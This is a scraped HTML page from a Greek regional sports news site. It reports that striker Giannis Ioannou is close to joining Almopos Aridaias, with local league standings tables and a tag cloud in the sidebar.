	Σε προχωρημένες συζητήσεις με τον Γιάννη Ιωάννου βρίσκεται ο Αλμωπός Αριδαίας, σύμφωνα με πληροφορίες του&nbsp;soccerpractor,&nbsp;και αναμένονται εξελίξεις, πιθανότατα θετικές.&nbsp;</p>
 </div>
                                                            <div class="itemFullText"> 
<p>
	Ο 23χρονος Ημαθιώτης επιθετικός έπαιζε πέρυσι στην κατηγορία με τη Βέροια, ενώ παλιότερα θήτευσε σε Καλλιθέα, Κοζάνη, Κ20 Ξάνθης και ΠΑΟΚ Κουλούρας.</p> </div>
               
               
               				
				
								
				
								<ul class="itemTags">
				   				   <li> 
				   		<a href="/podosfairo/veroia">ΒΕΡΟΙΑ</a> 
				   </li>
				   				   <li> 
				   		<a href="/home/ola-ta-arthra/tag/%CE%A0%CE%9F%CE%94%CE%9F%CE%A3%CE%A6%CE%91%CE%99%CE%A1%CE%9F">ΠΟΔΟΣΦΑΙΡΟ</a> 
				   </li>
				   				   <li> 
				   		<a href="/home/ola-ta-arthra/tag/SUPER+LEAGUE+2">SUPER LEAGUE 2</a> 
				   </li>
				   				</ul>
				
				 
				
								<div class="itemAuthorContent itemSubheader">
				   <h3>Σχετικά Άρθρα</h3>
				   <ul data-cols="4">
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37862-se-oikogeneiako-klima-i-kopi-tis-protoxroniatikis-pitas-tou-gas-kopanoy"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/924dda4adc7fd5defba2a6dd323dffe7_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37862-se-oikogeneiako-klima-i-kopi-tis-protoxroniatikis-pitas-tou-gas-kopanoy">Σε οικογενειακό κλίμα η κοπή της πρωτοχρονιάτικης πίτας του ΓΑΣ Κοπανού</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/podosfairo/gethniki/37859-g-ethniki-veroia-kai-aleksandreia-se-komviki-strofi"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/19abf6e44ed080aad3ea95f4d58cf328_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/podosfairo/gethniki/37859-g-ethniki-veroia-kai-aleksandreia-se-komviki-strofi">Γ&#039; Εθνική: Βέροια και Αλεξάνδρεια σε κομβική στροφή</a> </li>
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37858-aneti-niki-gia-to-makroxori-me-tessara-epi-tou-palaioxoriou-foto"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/516b372b73ca8dfe956e203346e92a37_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37858-aneti-niki-gia-to-makroxori-me-tessara-epi-tou-palaioxoriou-foto">Άνετη νίκη για το Μακροχώρι με &quot;τεσσάρα&quot; επί του Παλαιοχωρίου (φωτο)</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37857-kataigistikos-o-kopanos-synetripse-tin-akadimia-veroias-foto"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/efda64b3f065713071189cb1406576f9_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37857-kataigistikos-o-kopanos-synetripse-tin-akadimia-veroias-foto">Καταιγιστικός ο Κοπανός, συνέτριψε την Ακαδημία Βέροιας (φωτο)</a> </li>
				        				   </ul>
				</div>
																 
				
								          </div> 
     </div>
</article>

<!-- JoomlaWorks "K2" (v2.16) | Learn more about K2 at https://getk2.org -->


                      	
                      		                      	                                                        </section>
                                
                  </div>
        				
								<aside id="gkSidebar">     
	          	          <div id="gkSidebarTop">
	               <div class="box "><div class="box-wrap"><div class="content">	<div class="nspMain " id="nsp-nsp-294" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages2">
																	<div class="nspArtPage active nspCol2">
																				<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37796-diavaste-stin-kerkida-tis-defteras-12-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/5dc404e010758933c5e30cd947e578d3_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗΝ &quot;ΚΕΡΚΙΔΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 12/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
						<div class="nspArtPage nspCol2">
																															<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37797-diavaste-sti-veroia-tis-defteras-12-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/3bf22e7ea8555aa8fd1288f089c918b0_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 12/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
			</div>
</div></div></div>
	          </div>
	          	          
	          	          <div>
	          	<div class="box "><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><br />
	<img alt="" class="cke-resize" src="/images/headers/facebook.png" style="margin: 1px 10px; height: 60px; width: 60px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a></p>
<p>
	<img alt="" src="/images/banners/gnews.png" style="font-size: 1.4rem; height: 16px; width: 20px;" /><span style="font-weight: 600; font-size: 1.4rem;">Ακολουθήστε το&nbsp;</span><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" style="font-weight: 600; font-size: 1.4rem;" target="_blank">kerkidasport.gr</a><span style="font-weight: 600; font-size: 1.4rem;">&nbsp;στο Google News και μάθετε πρώτοι όλες τις ειδήσεις!</span></p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΒΑΘΜΟΛΟΓΙΕΣ</span></h3><div class="content">
<p>
	<br />
	<u style="font-size: 1.7rem;"><strong style="font-size: 1.7rem;">Γ’ ΕΘΝΙΚΗ – 2ος όμιλος (σε 15 αγώνες)</strong></u></p>
<p>
	1. Απόλλων Καλαμαριάς 36<br />
	2. ΒΕΡΟΙΑ 35<br />
	3. Εθνικός Ν. Κεραμιδίου 29<br />
	4. Πιερικός 25<br />
	5. Ερμής Εξοχής 23<br />
	6. Εορδαϊκός 20<br />
	------------------------------<br />
	7. ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ 20<br />
	8. Σαρακηνός Βόλου 17<br />
	9. Αστέρας Καρδίτσας 16<br />
	10. Ακρίτες Συκεών 15<br />
	11. Κοζάνη 15<br />
	12. ΑΕ Ευόσμου 2</p>
<p>
	<u style="font-size: 1.7rem;"><strong>Α' ΕΠΣΗ (σε 11 αγώνες)</strong></u></p>
<p>
	1. Νάουσα 33<br />
	2. Σταυρός 24<br />
	3. Τρίκαλα 21<br />
	4. Αγ. Γεώργιος 20<br />
	5. Λευκάδια 19<br />
	6. Ολυμπιακός Ν. 14<br />
	7. ΑΕΠ Βέροιας 13<br />
	8. Κοπανός 11<br />
	9. Μακροχώρι 11<br />
	10. Παλαιοχώρι 11<br />
	11. Ακαδημία Β. 8<br />
	12. Μελίκη -9</p>
<p>
	<em style="font-size: 1.7rem;">* Η Μελίκη αποβλήθηκε από το πρωτάθλημα.</em></p>
<p>
	<span style="font-size: 1.7rem; font-weight: 600; text-decoration-line: underline;">Β' ΕΠΣΗ (σε 11 αγώνες)</span></p>
<p>
	1. Λουτρός 31<br />
	2. Επισκοπή 22<br />
	3. Αγ. Μαρίνα 22<br />
	4. Λυκογιάννη 20<br />
	5.&nbsp;ΑΠΣ Μελίκης 17<br />
	6. Ραχιά 13<br />
	7. Ασώματα 13<br />
	8.&nbsp;Ν. Νικομήδεια 13<br />
	9. Άχθος Αρούρης 12<br />
	10.&nbsp;Πατρίδα 8<br />
	11. Συκιά 7<br />
	12. Μαρίνα 5</p>
<p>
	<em style="font-size: 1.7rem;">* Η Ν. Νικομήδεια έχει έναν μηδενισμό και -1 βαθμό</em></p>
<p>
	<span style="font-weight: 600; text-decoration-line: underline; font-size: 1.7rem;">Γ' ΕΠΣΗ (σε 6 αγώνες)</span></p>
<p>
	1. Κλειδί 18<br />
	2. Λιανοβέργι 12<br />
	3. Καμποχώρι 10<br />
	4. Πλάτανος 6<br />
	5. Στενήμαχος 4<br />
	6. Βεργίνα 1</p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="content">
<div id="k2ModuleBox131" class="k2TagCloudBlock">
									<a href="/home/ola-ta-arthra/tag/BET" title="2946 άρθρα με τις ετικέτες BET"> BET </a>
												<a href="/home/ola-ta-arthra/tag/FOOTBALL LEAGUE" title="753 άρθρα με τις ετικέτες FOOTBALL LEAGUE"> FOOTBALL LEAGUE </a>
												<a href="/home/ola-ta-arthra/tag/HANDBALL PREMIER" title="145 άρθρα με τις ετικέτες HANDBALL PREMIER"> HANDBALL PREMIER </a>
												<a href="/home/ola-ta-arthra/tag/LIVE" title="205 άρθρα με τις ετικέτες LIVE"> LIVE </a>
												<a href="/home/ola-ta-arthra/tag/NEWS" title="111 άρθρα με τις ετικέτες NEWS"> NEWS </a>
												<a href="/home/ola-ta-arthra/tag/SUPER LEAGUE" title="2994 άρθρα με τις ετικέτες SUPER LEAGUE"> SUPER LEAGUE </a>
												<a href="/home/ola-ta-arthra/tag/SUPER LEAGUE 2" title="2180 άρθρα με τις ετικέτες SUPER LEAGUE 2"> SUPER LEAGUE 2 </a>
												<a href="/home/ola-ta-arthra/tag/VERIA WFC" title="66 άρθρα με τις ετικέτες VERIA WFC"> VERIA WFC </a>
												<a href="/home/ola-ta-arthra/tag/VIDEO" title="98 άρθρα με τις ετικέτες VIDEO"> VIDEO </a>
												<a href="/podosfairo/ae-aleksandreias" title="497 άρθρα με τις ετικέτες ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΕ ΚΑΨΟΧΩΡΑΣ" title="215 άρθρα με τις ετικέτες ΑΕ ΚΑΨΟΧΩΡΑΣ"> ΑΕ ΚΑΨΟΧΩΡΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΕΠ ΒΕΡΟΙΑΣ" title="79 άρθρα με τις ετικέτες ΑΕΠ ΒΕΡΟΙΑΣ"> ΑΕΠ ΒΕΡΟΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/Α ΕΠΣΗ" title="1052 άρθρα με τις ετικέτες Α ΕΠΣΗ"> Α ΕΠΣΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΕΤΟΙ ΒΕΡΟΙΑΣ" title="413 άρθρα με τις ετικέτες ΑΕΤΟΙ ΒΕΡΟΙΑΣ"> ΑΕΤΟΙ ΒΕΡΟΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΘΛΗΤΙΣΜΟΣ" title="2008 άρθρα με τις ετικέτες ΑΘΛΗΤΙΣΜΟΣ"> ΑΘΛΗΤΙΣΜΟΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΛΕΞΑΝΔΡΕΙΑ" title="844 άρθρα με τις ετικέτες ΑΛΕΞΑΝΔΡΕΙΑ"> ΑΛΕΞΑΝΔΡΕΙΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΟΚ" title="248 άρθρα με τις ετικέτες ΑΟΚ"> ΑΟΚ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ" title="229 άρθρα με τις ετικέτες ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ"> ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ" title="53 άρθρα με τις ετικέτες ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ"> ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ" title="171 άρθρα με τις ετικέτες ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ"> ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΥΤΟΚΙΝΗΤΟ" title="58 άρθρα με τις ετικέτες ΑΥΤΟΚΙΝΗΤΟ"> ΑΥΤΟΚΙΝΗΤΟ </a>
												<a href="/home/ola-ta-arthra/tag/Β ΕΠΣΗ" title="299 άρθρα με τις ετικέτες Β ΕΠΣΗ"> Β ΕΠΣΗ </a>
												<a href="/podosfairo/veroia" title="9292 άρθρα με τις ετικέτες ΒΕΡΟΙΑ"> ΒΕΡΟΙΑ </a>
												<a href="/ektos-athlitismoy/veroia-news" title="1838 άρθρα με τις ετικέτες ΒΕΡΟΙΑ NEWS"> ΒΕΡΟΙΑ NEWS </a>
												<a href="/home/ola-ta-arthra/tag/ΒΙΝΤΕΟ" title="1071 άρθρα με τις ετικέτες ΒΙΝΤΕΟ"> ΒΙΝΤΕΟ </a>
												<a href="/home/ola-ta-arthra/tag/ΒΟΛΕΪ" title="585 άρθρα με τις ετικέτες ΒΟΛΕΪ"> ΒΟΛΕΪ </a>
												<a href="/home/ola-ta-arthra/tag/ΓΑΣ ΚΟΠΑΝΟΥ" title="245 άρθρα με τις ετικέτες ΓΑΣ ΚΟΠΑΝΟΥ"> ΓΑΣ ΚΟΠΑΝΟΥ </a>
												<a href="/home/ola-ta-arthra/tag/Γ ΕΘΝΙΚΗ" title="3357 άρθρα με τις ετικέτες Γ ΕΘΝΙΚΗ"> Γ ΕΘΝΙΚΗ </a>
												<a href="/home/ola-ta-arthra/tag/Γ ΕΠΣΗ" title="109 άρθρα με τις ετικέτες Γ ΕΠΣΗ"> Γ ΕΠΣΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΓΥΝΑΙΚΕΣ" title="765 άρθρα με τις ετικέτες ΓΥΝΑΙΚΕΣ"> ΓΥΝΑΙΚΕΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΔΙΑΙΤΗΣΙΑ" title="642 άρθρα με τις ετικέτες ΔΙΑΙΤΗΣΙΑ"> ΔΙΑΙΤΗΣΙΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΔΙΑΦΟΡΑ" title="390 άρθρα με τις ετικέτες ΔΙΑΦΟΡΑ"> ΔΙΑΦΟΡΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ" title="488 άρθρα με τις ετικέτες ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ"> ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΕΚΑΣΚΕΜ" title="165 άρθρα με τις ετικέτες ΕΚΑΣΚΕΜ"> ΕΚΑΣΚΕΜ </a>
												<a href="/home/ola-ta-arthra/tag/ΕΚΔΗΛΩΣΕΙΣ" title="136 άρθρα με τις ετικέτες ΕΚΔΗΛΩΣΕΙΣ"> ΕΚΔΗΛΩΣΕΙΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ" title="1442 άρθρα με τις ετικέτες ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ"> ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ </a>
												<a href="/podosfairo/erasitechniko" title="7671 άρθρα με τις ετικέτες ΕΠΣ ΗΜΑΘΙΑΣ"> ΕΠΣ ΗΜΑΘΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΕΥΡΩΠΗ" title="569 άρθρα με τις ετικέτες ΕΥΡΩΠΗ"> ΕΥΡΩΠΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΖΑΦΕΙΡΑΚΗΣ" title="736 άρθρα με τις ετικέτες ΖΑΦΕΙΡΑΚΗΣ"> ΖΑΦΕΙΡΑΚΗΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ" title="199 άρθρα με τις ετικέτες ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ"> ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΕΡΚΙΔΑ" title="432 άρθρα με τις ετικέτες ΚΕΡΚΙΔΑ"> ΚΕΡΚΙΔΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ" title="157 άρθρα με τις ετικέτες ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ"> ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΟΛΥΜΒΗΣΗ" title="238 άρθρα με τις ετικέτες ΚΟΛΥΜΒΗΣΗ"> ΚΟΛΥΜΒΗΣΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΟΣΜΟΣ" title="282 άρθρα με τις ετικέτες ΚΟΣΜΟΣ"> ΚΟΣΜΟΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ" title="380 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ"> ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΥΠΕΛΛΟ ΕΠΣΗ" title="348 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΠΣΗ"> ΚΥΠΕΛΛΟ ΕΠΣΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΛΕΥΚΑΔΙΑ" title="49 άρθρα με τις ετικέτες ΛΕΥΚΑΔΙΑ"> ΛΕΥΚΑΔΙΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΑΚΡΟΧΩΡΙ" title="559 άρθρα με τις ετικέτες ΜΑΚΡΟΧΩΡΙ"> ΜΑΚΡΟΧΩΡΙ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ" title="345 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ" title="739 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΕΛΙΚΗ" title="366 άρθρα με τις ετικέτες ΜΕΛΙΚΗ"> ΜΕΛΙΚΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΙΚΤΕΣ" title="66 άρθρα με τις ετικέτες ΜΙΚΤΕΣ"> ΜΙΚΤΕΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΟΥΝΤΙΑΛ" title="234 άρθρα με τις ετικέτες ΜΟΥΝΤΙΑΛ"> ΜΟΥΝΤΙΑΛ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ" title="61 άρθρα με τις ετικέτες ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ&#039; ΕΘΝΙΚΗ"> ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΠΑΣΚΕΤ" title="2687 άρθρα με τις ετικέτες ΜΠΑΣΚΕΤ"> ΜΠΑΣΚΕΤ </a>
												<a href="/home/ola-ta-arthra/tag/ΝΙΚΗ ΑΓΚΑΘΙΑΣ" title="456 άρθρα με τις ετικέτες ΝΙΚΗ ΑΓΚΑΘΙΑΣ"> ΝΙΚΗ ΑΓΚΑΘΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ" title="148 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ"> ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ" title="46 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ"> ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΠΑΛΑΙΜΑΧΟΙ" title="168 άρθρα με τις ετικέτες ΠΑΛΑΙΜΑΧΟΙ"> ΠΑΛΑΙΜΑΧΟΙ </a>
												<a href="/home/ola-ta-arthra/tag/ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ" title="96 άρθρα με τις ετικέτες ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΠΟΔΟΣΦΑΙΡΟ" title="22092 άρθρα με τις ετικέτες ΠΟΔΟΣΦΑΙΡΟ"> ΠΟΔΟΣΦΑΙΡΟ </a>
												<a href="/home/ola-ta-arthra/tag/ΠΟΛΙΤΙΚΗ" title="53 άρθρα με τις ετικέτες ΠΟΛΙΤΙΚΗ"> ΠΟΛΙΤΙΚΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΠΟΣΕΙΔΩΝΑΣ" title="126 άρθρα με τις ετικέτες ΠΟΣΕΙΔΩΝΑΣ"> ΠΟΣΕΙΔΩΝΑΣ </a>
												<a href="/retro" title="144 άρθρα με τις ετικέτες ΡΕΤΡΟ"> ΡΕΤΡΟ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΙΝΕΜΑ" title="469 άρθρα με τις ετικέτες ΣΙΝΕΜΑ"> ΣΙΝΕΜΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΚΙ" title="140 άρθρα με τις ετικέτες ΣΚΙ"> ΣΚΙ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΚΟΡΕΡ" title="59 άρθρα με τις ετικέτες ΣΚΟΡΕΡ"> ΣΚΟΡΕΡ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΠΟΡ" title="400 άρθρα με τις ετικέτες ΣΠΟΡ"> ΣΠΟΡ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΤΙΒΟΣ" title="507 άρθρα με τις ετικέτες ΣΤΙΒΟΣ"> ΣΤΙΒΟΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΤΟΙΧΗΜΑ" title="64 άρθρα με τις ετικέτες ΣΤΟΙΧΗΜΑ"> ΣΤΟΙΧΗΜΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΧΟΛΙΑ" title="180 άρθρα με τις ετικέτες ΣΧΟΛΙΑ"> ΣΧΟΛΙΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΤΕΝΙΣ" title="59 άρθρα με τις ετικέτες ΤΕΝΙΣ"> ΤΕΝΙΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΥΠΟΔΟΜΕΣ" title="817 άρθρα με τις ετικέτες ΥΠΟΔΟΜΕΣ"> ΥΠΟΔΟΜΕΣ </a>
												<a href="/podosfairo/fas-naousa" title="1168 άρθρα με τις ετικέτες ΦΑΣ ΝΑΟΥΣΑ"> ΦΑΣ ΝΑΟΥΣΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΦΕΡΩΝΑΣ" title="200 άρθρα με τις ετικέτες ΦΕΡΩΝΑΣ"> ΦΕΡΩΝΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΦΙΛΑΘΛΟΙ" title="275 άρθρα με τις ετικέτες ΦΙΛΑΘΛΟΙ"> ΦΙΛΑΘΛΟΙ </a>
												<a href="/home/ola-ta-arthra/tag/ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ" title="3266 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ"> ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ" title="252 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ"> ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΦΩΤΟΡΕΠΟΡΤΑΖ" title="711 άρθρα με τις ετικέτες ΦΩΤΟΡΕΠΟΡΤΑΖ"> ΦΩΤΟΡΕΠΟΡΤΑΖ </a>
												<a href="/home/ola-ta-arthra/tag/ΧΑΝΤΜΠΟΛ" title="2008 άρθρα με τις ετικέτες ΧΑΝΤΜΠΟΛ"> ΧΑΝΤΜΠΟΛ </a>
						</div>
</div></div></div>
	          </div>
	          	     	</aside>
               	</div>
     	</div>
		
		             
				<section id="gkBottom2" class="gk-clearfix gk-modules-block">
			<div  class="gk-clearfix">
				<div class="box  gkmod-1"><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.leonweb.gr/" target="_blank"><img alt="" src="/images/banners/bottom/leonweb.jpg" style="margin-left: 15px; margin-right: 15px;" /></a><a href="https://www.facebook.com/profile.php?id=100063543164472" target="_blank"><img alt="" src="/images/banners/xorigoi/go23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><a href="http://www.facebook.com/afoieleftheriadi/" target="_blank"><img alt="" src="/images/banners/bottom/elefther25.jpg" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><img alt="" class="cke-resize cke-resize" src="/images/banners/bottom/logist23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></p>
<p>
	&nbsp;</p>
<div id="ckimgrsz" style="left: 1080px; top: 5.09375px;">
	<div class="preview">
		&nbsp;</div>
</div>
<div id="ckimgrsz" style="left: 10px; top: 185.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
			</div>
		</section>
		             
		             
	   	        
	                 
                     
		        
                
                
        				<div id="gkBreadcrumb" class="gk-clearfix">
				
<ul class="breadcrumbs"><li><a href="/" >Home</a></li> <li class="separator">/</li> <li><a href="/" >Αρχική</a></li> <li class="separator">/</li> <li><a href="/home/ola-ta-arthra/itemlist" >Ροή Ειδήσεων</a></li> <li class="separator">/</li> <li><a href="/home/ola-ta-arthra/content/27-veriafc" >ΒΕΡΟΙΑ</a></li> <li class="separator">/</li> <li>Κοντά σε ομάδα της SL2 ο Γιάννης Ιωάννου</li></ul>
	     	</div>
            	
<footer id="gkFooter">
	<div class="gkPage">
				<div id="gkFooterNav">
			
<ul class="menu">
<li class="item-267"><a href="/info" >Πληροφορίες</a></li><li class="item-500"><a href="/cookies" >Όροι Χρήσης / GDPR / Cookies</a></li><li class="item-564"><a href="https://www.kerkidasport.gr/index.php/contact" >Επικοινωνία</a></li></ul>

		</div>
				
				<div id="gkFooterNavPopup">
			<span class="micon">more_vert</span>
			<div class="gk-footer-popup">
				
<ul class="menu">
<li class="item-565"><a href="#gkBg" >Πήγαινε στην κορυφή <span class="micon">keyboard_arrow_up</span></a></li></ul>

			</div>
		</div>
								<div id="gkCopyrights"><p>ΑΠΑΓΟΡΕΥΕΤΑΙ αυστηρά η αναδημοσίευση, ολική, μερική ή περιληπτική αναπαραγωγή, η κατά παράφραση ή διασκευή των κειμένων που περιέχονται στο website<br />
  με οποιονδήποτε τρόπο (ηλεκτρονικό, μηχανικό, φωτοτυπικό, ηχογράφησης ή άλλο), χωρίς προηγούμενη γραπτή άδεια του kerkidasport.gr.<br />
